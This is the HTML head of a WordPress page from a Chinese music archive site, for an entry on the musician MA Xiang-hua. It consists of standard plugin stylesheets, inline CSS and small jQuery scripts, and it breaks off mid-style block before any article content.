

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinesemusicarchive.com/zh/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/
body_size: 39888
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://chinesemusicarchive.com/xmlrpc.php" />
	<title>馬向華 (MA Xiang-hua) &#8211; 中國民族音樂資料館 Chinese Music Archive</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 資訊提供" href="https://chinesemusicarchive.com/zh/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive》&raquo; 留言的資訊提供" href="https://chinesemusicarchive.com/zh/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《中國民族音樂資料館 Chinese Music Archive 》&raquo;〈馬向華 (MA Xiang-hua)〉留言的資訊提供" href="https://chinesemusicarchive.com/zh/2023/08/31/%e9%a6%ac%e5%90%91%e8%8f%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2023%2F08%2F31%2F%25e9%25a6%25ac%25e5%2590%2591%25e8%258f%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chinesemusicarchive.com/zh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinesemusicarchive.com%2Fzh%2F2023%2F08%2F31%2F%25e9%25a6%25ac%25e5%2590%2591%25e8%258f%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='buttons-css' href='https://chinesemusicarchive.com/wp-includes/css/buttons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chinesemusicarchive.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chinesemusicarchive.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://chinesemusicarchive.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ihc_front_end_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=13.5' media='all' />
<link rel='stylesheet' id='wpsd-selectize-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/selectize.bootstrap3.min.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='wpsd-front-css' href='https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/css/wpsd-front.css?ver=3.2.8' media='' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.10.2' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://chinesemusicarchive.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://chinesemusicarchive.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-19.css?ver=1768098261' media='all' />
<link rel='stylesheet' id='elementor-post-477-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-477.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='elementor-post-1053-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/css/post-1053.css?ver=1768098262' media='all' />
<link rel='stylesheet' id='bf-icon-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/libs/better-framework/assets/css/bf-icon.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://chinesemusicarchive.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://chinesemusicarchive.com/wp-content/tablepress-combined.min.css?ver=225' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chinesemusicarchive.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://chinesemusicarchive.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://chinesemusicarchive.com/wp-includes/css/media-views.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://chinesemusicarchive.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-text-copy-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/TextCopyProtector/css/text-copy.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpshield-content-protector-popup-message-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/wpshield-content-protector/src/Components/Addons/PopupMessage/css/popup-message.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742627143' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://chinesemusicarchive.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1742627149' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://chinesemusicarchive.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ace.js?ver=6.9" id="editor-ace-editor-script-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://chinesemusicarchive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="ihc-front_end_js-js-extra">
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=13.5" id="ihc-front_end_js-js"></script>
<script id="ihc-front_end_js-js-after">
var ihc_site_url='https://chinesemusicarchive.com';
var ihc_plugin_url='https://chinesemusicarchive.com/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://chinesemusicarchive.com/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/selectize.min.js?ver=3.2.8" id="wbg-selectize-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1768834736","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://chinesemusicarchive.com/zh/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinesemusicarchive.com/zh/wp-json/wp/v2/posts/35129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinesemusicarchive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chinesemusicarchive.com/zh/2023/08/31/%e9%a6%ac%e5%90%91%e8%8f%af/" />
<link rel='shortlink' href='https://chinesemusicarchive.com/zh/?p=35129' />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name='ump-hash' content='MTMuNXwwfDE='><meta name='ump-token' content='26e389ffc7'><link rel="alternate" hreflang="zh-TW" href="https://chinesemusicarchive.com/zh/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"/>
<link rel="alternate" hreflang="zh-CN" href="https://chinesemusicarchive.com/zh_cn/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"/>
<link rel="alternate" hreflang="en-US" href="https://chinesemusicarchive.com/en_us/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"/>
<link rel="alternate" hreflang="zh" href="https://chinesemusicarchive.com/zh/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"/>
<link rel="alternate" hreflang="en" href="https://chinesemusicarchive.com/en_us/2023/08/31/%E9%A6%AC%E5%90%91%E8%8F%AF/"/>
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://chinesemusicarchive.com/wp-content/uploads/2021/12/cropped-cropped-「龍音」logo-scaled-1-270x270.jpg" />
		<style id="wp-custom-css">
			.single-aiovg_videos h1.entry-title {
    font-size: 1.5rem;
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>			<style type="text/css">
					.is-form-id-19456 .is-search-submit:focus,
			.is-form-id-19456 .is-search-submit:hover,
			.is-form-id-19456 .is-search-submit,
            .is-form-id-19456 .is-search-icon {
			color: #000000 !important;            background-color: #ef8d8d !important;            border-color: #000000 !important;			}
                        	.is-form-id-19456 .is-search-submit path {
					fill: #000000 !important;            	}
            			.is-form-id-19456 .is-search-input::-webkit-input-placeholder {
			    color: #000000 !important;
			}
			.is-form-id-19456 .is-search-input:-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input::-moz-placeholder {
			    color: #000000 !important;
			    opacity: 1;
			}
			.is-form-id-19456 .is-search-input:-ms-input-placeholder {
			    color: #000000 !important;
			}
                        			.is-form-style-1.is-form-id-19456 .is-search-input:focus,
			.is-form-style-1.is-form-id-19456 .is-search-input:hover,
			.is-form-style-1.is-form-id-19456 .is-search-input,
			.is-form-style-2.is-form-id-19456 .is-search-input:focus,
			.is-form-style-2.is-form-id-19456 .is-search-input:hover,
			.is-form-style-2.is-form-id-19456 .is-search-input,
			.is-form-style-3.is-form-id-19456 .is-search-input:focus,
			.is-form-style-3.is-form-id-19456 .is-search-input:hover,
			.is-form-style-3.is-form-id-19456 .is-search-input,
			.is-form-id-19456 .is-search-input:focus,
			.is-form-id-19456 .is-search-input:hover,
			.is-form-id-19456 .is-search-input {
